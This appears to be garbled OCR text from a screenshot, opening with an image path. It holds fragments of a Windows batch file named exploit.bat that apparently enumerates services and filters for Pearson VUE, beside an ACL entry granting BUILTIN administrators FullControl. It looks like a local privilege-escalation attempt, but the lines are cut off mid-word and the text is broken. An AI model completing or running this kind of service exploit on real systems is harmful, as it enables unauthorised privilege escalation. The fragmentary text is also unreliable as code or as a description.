
Pearson Vue BUILTIN\Adm
FullControl...

```

exploit.bat :

```

@ECHO OFF

ECHO [+] executing comm
name,pathname,displayna
"Auto" | findstr /i"Pea